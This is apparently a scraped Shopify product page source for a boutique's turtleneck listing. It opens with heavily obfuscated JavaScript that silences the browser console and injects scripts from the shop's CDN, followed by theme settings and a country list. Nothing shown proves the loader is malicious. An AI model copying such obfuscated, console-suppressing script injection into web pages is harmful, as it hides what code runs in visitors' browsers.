O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  
  
  
  




<meta property="og:url" content="https://tarynphilip.com/products/michael-stars-hillary-turtleneck">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="product">
<meta property="og:title" content="Michael Stars Hillary Turtleneck">
<meta property="og:description" content="Ultra Rib / Fitted48% Cotton 48% Modal 4% Spandex Colors:  White, Black, Admiral Blue, Heather GreyMachine Wash   WH  ">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=1024">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=1024">
<meta property="og:price:amount" content="68.00">
<meta property="og:price:currency" content="USD">

<meta name="twitter:title" content="Michael Stars Hillary Turtleneck">
<meta name="twitter:description" content="Ultra Rib / Fitted48% Cotton 48% Modal 4% Spandex Colors:  White, Black, Admiral Blue, Heather GreyMachine Wash   WH  ">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/products/michael-stars-tops-l-white-michael-stars-hillary-turtleneck-55557435-ms-hts-13-michael-stars-hillary-turtleneck-1192742288.jpg?v=1758141256&width=1024">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
    window.theme.allCountryOptionTags = "\u003coption value=\"United States\" data-provinces=\"[[\u0026quot;Alabama\u0026quot;,\u0026quot;Alabama\u0026quot;],[\u0026quot;Alaska\u0026quot;,\u0026quot;Alaska\u0026quot;],[\u0026quot;American Samoa\u0026quot;,\u0026quot;American Samoa\u0026quot;],[\u0026quot;Arizona\u0026quot;,\u0026quot;Arizona\u0026quot;],[\u0026quot;Arkansas\u0026quot;,\u0026quot;Arkansas\u0026quot;],[\u0026quot;Armed Forces Americas\u0026quot;,\u0026quot;Armed Forces Americas\u0026quot;],[\u0026quot;Armed Forces Europe\u0026quot;,\u0026quot;Armed Forces Europe\u0026quot;],[\u0026quot;Armed Forces Pacific\u0026quot;,\u0026quot;Armed Forces Pacific\u0026quot;],[\u0026quot;California\u0026quot;,\u0026quot;California\u0026quot;],[\u0026quot;Colorado\u0026quot;,\u0026quot;Colorado\u0026quot;],[\u0026quot;Connecticut\u0026quot;,\u0026quot;Connecticut\u0026quot;],[\u0026quot;Delaware\u0026quot;,\u0026quot;Delaware\u0026quot;],[\u0026quot;District of Columbia\u0026quot;,\u0026quot;Washington DC\u0026quot;],[\u0026quot;Federated States of Micronesia\u0026quot;,\u0026quot;Micronesia\u0026quot;],[\u0026quot;Florida\u0026quot;,\u0026quot;Florida\u0026quot;],[\u0026quot;Georgia\u0026quot;,\u0026quot;Georgia\u0026quot;],[\u0026quot;Guam\u0026quot;,\u0026quot;Guam\u0026quot;],[\u0026quot;Hawaii\u0026quot;,\u0026quot;Hawaii\u0026quot;],[\u0026quot;Idaho\u0026quot;,\u0026quot;Idaho\u0026quot;],[\u0026quot;Illinois\u0026quot;,\u0026quot;Illinois\u0026quot;],[\u0026quot;Indiana\u0026quot;,\u0026quot;Indiana\u0026quot;],[\u0026quot;Iowa\u0026quot;,\u0026quot;Iowa\u0026quot;],[\u0026quot;Kansas\u0026quot;,\u0026quot;Kansas\u0026quot;],[\u0026quot;Kentucky\u0026quot;,\u0026quot;Kentucky\u0026quot;],[\u0026quot;Louisiana\u0026quot;,\u0026quot;Louisiana\u0026quot;],[\u0026quot;Maine\u0026quot;,\u0026quot;Maine\u0026quot;],[\u0026quot;Marshall Islands\u0026quot;,\u0026quot;Marshall Islands\u0026quot;],[\u0026quot;Maryland\u0026quot;,\u0026quot;Maryland\u0026quot;],[\u0026quot;Massachusetts\u0026quot;,\u0026quot;Massachusetts\u0026quot;],[\u0026quot;Michigan\u0026quot;,\u0026quot;Michigan\u0026quot;],[\u0026quot;Minnesota\u0026quot;,\u0026quot;Minnesota\u0026quot;],[\u0026quot;Mississippi\u0026quot;,\u0026quot;Mississippi\u0026quot;],[\u0026quot;Missouri\u0026quot;,\u0026quot;Missouri\u0026quot;],[\u0026quot;Montana\u0026quot;,\u0026quot;Montana\u0026quot;],[\u0026quot;Nebraska\u0026quot;,\u0026quot;Nebraska\u0026quot;],[\u0026quot;Nevada\u0026quot;,\u0026quot;Nevada\u0026quot;],[\u0026quot;New Hampshire\u0026quot;,\u0026quot;New Hampshire\u0026quot;],[\u0026quot;New Jersey\u0026quot;,\u0026quot;New Jersey\u0026quot;],[\u0026quot;New Mexico\u0026quot;,\u0026quot;New Mexico\u0026quot;],[\u0026quot;New York\u0026quot;,\u0026quot;New York\u0026quot;],[\u0026quot;North Carolina\u0026quot;,\u0026quot;North Carolina\u0026quot;],[\u0026quot;North Dakota\u0026quot;,\u0026quot;North Dakota\u0026quot;],[\u0026quot;Northern Mariana Islands\u0026quot;,\u0026quot;Northern Mariana Islands\u0026quot;],[\u0026quot;Ohio\u0026quot;,\u0026quot;Ohio\u0026quot;],[\u0026quot;Oklahoma\u0026quot;,\u0026quot;Oklahoma\u0026quot;],[\u0026quot;Oregon\u0026quot;,\u0026quot;Oregon\u0026quot;],[\u0026quot;Palau\u0026quot;,\u0026quot;Palau\u0026quot;],[\u0026quot;Pennsylvania\u0026quot;,\u0026quot;Pennsylvania\u0026quot;],[\u0026quot;Puerto Rico\u0026quot;,\u0026quot;Puerto Rico\u0026quot;],[\u0026quot;Rhode Island\u0026quot;,\u0026quot;Rhode Island\u0026quot;],[\u0026quot;South Carolina\u0026quot;,\u0026quot;South Carolina\u0026quot;],[\u0026quot;South Dakota\u0026quot;,\u0026quot;South Dakota\u0026quot;],[\u0026quot;Tennessee\u0026quot;,\u0026quot;Tennessee\u0026quot;],[\u0026quot;Texas\u0026quot;,\u0026quot;Texas\u0026quot;],[\u0026quot;Utah\u0026quot;,\u0026quot;Utah\u0026quot;],[\u0026quot;Vermont\u0026quot;,\u0026quot;Vermont\u0026quot;],[\u0026quot;Virgin Islands\u0026quot;,\u0026quot;U.S. Virgin Islands\u0026quot;],[\u0026quot;Virginia\u0026quot;,\u0026quot;Virginia\u0026quot;],[\u0026quot;Washington\u0026quot;,\u0026quot;Washington\u0026quot;],[\u0026quot;West Virginia\u0026quot;,\u0026quot;West Virginia\u0026quot;],[\u0026quot;Wisconsin\u0026quot;,\u0026quot;Wisconsin\u0026quot;],[\u0026quot;Wyoming\u0026quot;,\u0026quot;Wyoming\u0026quot;]]\"\u003eUnited States\u003c\/option\u003e\n\u003coption value=\"---\" data-provinces=\"[]\"\u003e---\u003c\/option\u003e\n\u003coption value=\"Afghanistan\" data-provinces=\"[]\"\u003eAfghanistan\u003c\/option\u003e\n\u003coption value=\"Aland Islands\" data-provinces=\"[]\"\u003eÅland Islands\u003c\/option\u003e\n\u003coption value=\"Albania\" data-provinces=\"[]\"\u003eAlbania\u003c\/option\u003e\n\u003coption value=\"Algeria\" data-provinces=\"[]\"\u003eAlgeria\u003c\/option\u003e\n\u003coption value=\"Andorra\" data-provinces=\"[]\"\u003eAndorra\u003c\/option\u003e\n\u003coption value=\"Angola\" data-provinces=\"[]\"\u003eAngola\u003c\/option\u003e\n\u003coption value=\"Anguilla\" data-provinces=\"[]\"\u003eAnguilla\u003c\/option\u003e\n\u003coption value=\"Antigua And Barbuda\" data-provinces=\"[]\"\u003eAntigua \u0026 Barbuda\u003c\/option\u003e\n\u003coption value=\"Argentina\" data-provinces=\"[[\u0026quot;Buenos Aires\u0026quot;,\u0026quot;Buenos Aires Province\u0026quot;],[\u0026quot;Catamarca\u0026quot;,\u0026quot;Catamarca\u0026quot;],[\u0026quot;Chaco\u0026quot;,\u0026quot;Chaco\u0026quot;],[\u0026quot;Chubut\u0026quot;,\u0026quot;Chubut\u0026quot;],[\u0026quot;Ciudad Autónoma de Buenos Aires\u0026quot;,\u0026quot;Buenos Aires (Autonomous City)\u0026quot;],[\u0026quot;Corrientes\u0026quot;,\u0026quot;Corrientes\u0026quot;],[\u0026quot;Córdoba\u0026quot;,\u0026quot;Córdoba\u0026quot;],[\u0026quot;Entre Ríos\u0026quot;,\u0026quot;Entre Ríos\u0026quot;],[\u0026quot;Formosa\u0026quot;,\u0026quot;Formosa\u0026quot;],[\u0026quot;Jujuy\u0026quot;,\u0026quot;Jujuy\u0026quot;],[\u0026quot;La Pampa\u0026quot;,\u0026quot;La Pampa\u0026quot;],[\u0026quot;La Rioja\u0026quot;,\u0026quot;La Rioja\u0026quot;],[\u0026quot;Mendoza\u0026quot;,\u0026quot;Mendoza\u0026quot;],[\u0026quot;Misiones\u0026quot;,\u0026quot;Misiones\u0026quot;],[\u0026quot;Neuquén\u0026quot;,\u0026quot;Neuquén\u0026quot;],[\u0026quot;Río Negro\u0026quot;,\u0026quot;Río Negro\u0026quot;],[\u0026quot;Salta\u0026quot;,\u0026quot;Salta\u0026quot;],[\u0026quot;San Juan\u0026quot;,\u0026quot;San Juan\u0026quot;],[\u0026quot;San Luis\u0026quot;,\u0026quot;San Luis\u0026quot;],[\u0026quot;Santa Cruz\u0026quot;,\u0026quot;Santa Cruz\u0026quot;],[\u0026quot;Santa Fe\u0026quot;,\u0026quot;Santa Fe\u0026quot;],[\u0026quot;Santiago Del Estero\u0026quot;,\u0026quot;Santiago del Estero\u0026quot;],[\u0026quot;Tierra Del Fuego\u0026quot;,\u0026quot;Tierra del Fuego\u0026quot;],[\u0026quot;Tucumán\u0026quot;,\u0026quot;Tucumán\u0026quot;]]\"\u003eArgentina\u003c\/option\u003e\n\u003coption value=\"Armenia\" data-provinces=\"[]\"\u003eArmenia\u003c\/option\u003e\n\u003coption value=\"Aruba\" data-provinces=\"[]\"\u003eAruba\u003c\/option\u003e\n\u003coption value=\"Ascension Island\" data-provinces=\"[]\"\u003eAscension Island\u003c\/option\u003e\n\u003coption value=\"Australia\" data-provinces=\"[[\u0026quot;Australian Capital Territory\u0026quot;,\u0026quot;Australian Capital Territory\u0026quot;],[\u0026quot;New South Wales\u0026quot;,\u0026quot;New South Wales\u0026quot;],[\u0026quot;Northern Territory\u0026quot;,\u0026quot;Northern Territory\u0026quot;],[\u0026quot;Queensland\u0026quot;,\u0026quot;Queensland\u0026quot;],[\u0026quot;South Australia\u0026quot;,\u0026quot;South Australia\u0026quot;],[\u0026quot;Tasmania\u0026quot;,\u0026quot;Tasmania\u0026quot;],[\u0026quot;Victoria\u0026quot;,\u0026quot;Victoria\u0026quot;],[\u0026quot;Western Australia\u0026quot;,\u0026quot;Western Australia\u0026quot;]]\"\u003eAustralia\u003c\/option\u003e\n\u003coption value=\"Austria\" data-provinces=\"[]\"\u003eAustria\u003c\/option\u003e\n\u003coption value=\"Azerbaijan\" data-provinces=\"[]\"\u003eAzerbaijan\u003c\/option\u003e\n\u003coption value=\"Bahamas\" data-provinces=\"[]\"\u003eBahamas\u003c\/option\u003e\n\u003coption value=\"Bahrain\" data-provinces=\"[]\"\u003eBahrain\u003c\/option\u003e\n\u003coption value=\"Bangladesh\" data-provinces=\"[]\"\u003eBangladesh\u003c\/option\u003e\n\u003coption value=\"Barbados\" data-provinces=\"[]\"\u003eBarbados\u003c\/option\u003e\n\u003coption value=\"Belarus\" data-provinces=\"[]\"\u003eBelarus\u003c\/option\u003e\n\u003coption value=\"Belgium\" data-provinces=\"[]\"\u003eBelgium\u003c\/option\u003e\n\u003coption value=\"Belize\" data-provinces=\"[]\"\u003eBelize\u003c\/option\u003e\n\u003coption value=\"Benin\" data-provinces=\"[]\"\u003eBenin\u003c\/option\u003e\n\u003coption value=\"Bermuda\" data-provinces=\"[]\"\u003eBermuda\u003c\/option\u003e\n\u003coption value=\"Bhutan\" data-provinces=\"[]\"\u003eBhutan\u003c\/option\u003e\n\u003coption value=\"Bolivia\" data-provinces=\"[]\"\u003eBolivia\u003c\/option\u003e\n\u003coption value=\"Bosnia And Herzegovina\" data-provinces=\"[]\"\u003eBosnia \u0026 Herzegovina\u003c\/option\u003e\n\u003coption value=\"Botswana\" data-provinces=\"[]\"\u003eBotswana\u003c\/option\u003e\n\u003coption value=\"Brazil\" data-provinces=\"[[\u0026quot;Acre\u0026quot;,\u0026quot;Acre\u0026quot;],[\u0026quot;Alagoas\u0026quot;,\u0026quot;Alagoas\u0026quot;],[\u0026quot;Amapá\u0026quot;,\u0026quot;Amapá\u0026quot;],[\u0026quot;Amazonas\u0026quot;,\u0026quot;Amazonas\u0026quot;],[\u0026quot;Bahia\u0026quot;,\u0026quot;Bahia\u0026quot;],[\u0026quot;Ceará\u0026quot;,\u0026quot;Ceará\u0026quot;],[\u0026quot;Distrito Federal\u0026quot;,\u0026quot;Federal District\u0026quot;],[\u0026quot;Espírito Santo\u0026quot;,\u0026quot;Espírito Santo\u0026quot;],[\u0026quot;Goiás\u0026quot;,\u0026quot;Goiás\u0026quot;],[\u0026quot;Maranhão\u0026quot;,\u0026quot;Maranhão\u0026quot;],[\u0026quot;Mato Grosso\u0026quot;,\u0026quot;Mato Grosso\u0026quot;],[\u0026quot;Mato Grosso do Sul\u0026quot;,\u0026quot;Mato Grosso do Sul\u0026quot;],[\u0026quot;Minas Gerais\u0026quot;,\u0026quot;Minas Gerais\u0026quot;],[\u0026quot;Paraná\u0026quot;,\u0026quot;Paraná\u0026quot;],[\u0026quot;Paraíba\u0026quot;,\u0026quot;Paraíba\u0026quot;],[\u0026quot;Pará\u0026quot;,\u0026quot;Pará\u0026quot;],[\u0026quot;Pernambuco\u0026quot;,\u0026quot;Pernambuco\u0026quot;],[\u0026quot;Piauí\u0026quot;,\u0026quot;Piauí\u0026quot;],[\u0026quot;Rio Grande do Norte\u0026quot;,\u0026quot;Rio Grande do Norte\u0026quot;],[\u0026quot;Rio Grande do Sul\u0026quot;,\u0026quot;Rio Grande do Sul\u0026quot;],[\u0026quot;Rio de Janeiro\u0026quot;,\u0026quot;Rio de Janeiro\u0026quot;],[\u0026quot;Rondônia\u0026quot;,\u0026quot;Rondônia\u0026quot;],[\u0026quot;Roraima\u0026quot;,\u0026quot;Roraima\u0026quot;],[\u0026quot;Santa Catarina\u0026quot;,\u0026quot;Santa Catarina\u0026quot;],[\u0026quot;Sergipe\u0026quot;,\u0026quot;Sergipe\u0026quot;],[\u0026quot;São Paulo\u0026quot;,\u0026quot;São Paulo\u0026quot;],[\u0026quot;Tocantins\u0026quot;,\u0026quot;Tocantins\u0026quot;]]\"\u003eBrazil\u003c\/option\u003e\n\u003coption value=\"British Indian Ocean Territory\" data-provinces=\"[]\"\u003eBritish Indian Ocean Territory\u003c\/option\u003e\n\u003coption value=\"Virgin Islands, British\" data-provinces=\"[]\"\u003eBritish Virgin Islands\u003c\/option\u003e\n\u003coption value=\"Brunei\" data-provinces=\"[]\"\u003eBrunei\u003c\/option\u003e\n\u003coption value=\"Bulgaria\" data-provinces=\"[]\"\u003eBulgaria\u003c\/option\u003e\n\u003coption value=\"Burkina Faso\" data-provinces=\"[]\"\u003eBurkina Faso\u003c\/option\u003e\n\u003coption value=\"Burundi\" data-provinces=\"[]\"\u003eBurundi\u003c\/option\u003e\n\u003coption value=\"Cambodia\" data-provinces=\"[]\"\u003eCambodia\u003c\/option\u003e\n\u003coption value=\"Republic of Cameroon\" data-provinces=\"[]\"\u003eCameroon\u003c\/option\u003e\n\u003coption value=\"Canada\" data-provinces=\"[[\u0026quot;Alberta\u0026quot;,\u0026quot;Alberta\u0026quot;],[\u0026quot;British Columbia\u0026quot;,\u0026quot;British Columbia\u0026quot;],[\u0026quot;Manitoba\u0026quot;,\u0026quot;Manitoba\u0026quot;],[\u0026quot;New Brunswick\u0026quot;,\u0026quot;New Brunswick\u0026quot;],[\u0026quot;Newfoundland and Labrador\u0026quot;,\u0026quot;Newfoundland and Labrador\u0026quot;],[\u0026quot;Northwest Territories\u0026quot;,\u0026quot;Northwest Territories\u0026quot;],[\u0026quot;Nova Scotia\u0026quot;,\u0026quot;Nova Scotia\u0026quot;],[\u0026quot;Nunavut\u0026quot;,\u0026quot;Nunavut\u0026quot;],[\u0026quot;Ontario\u0026quot;,\u0026quot;Ontario\u0026quot;],[\u0026quot;Prince Edward Island\u0026quot;,\u0026quot;Prince Edward Island\u0026quot;],[\u0026quot;Quebec\u0026quot;,\u0026quot;Quebec\u0026quot;],[\u0026quot;Saskatchewan\u0026quot;,\u0026quot;Saskatchewan\u0026quot;],[\u0026quot;Yukon\u0026quot;,\u0026quot;Yukon\u0026quot;]]\"\u003eCanada\u003c\/option\u003e\n\u003coption value=\"Cape Verde\" data-provinces=\"[]\"\u003eCape Verde\u003c\/option\u003e\n\u003coption value=\"Caribbean Netherlands\" data-provinces=\"[]\"\u003eCaribbean Netherlands\u003c\/option\u003e\n\u003coption value=\"Cayman Islands\" data-provinces=\"[]\"\u003eCayman Islands\u003c\/option\u003e\n\u003coption value=\"Central African Republic\" data-provinces=\"[]\"\u003eCentral African Republic\u003c\/option\u003e\n\u003coption value=\"Chad\" data-provinces=\"[]\"\u003eChad\u003c\/option\u003e\n\u003coption value=\"Chile\" 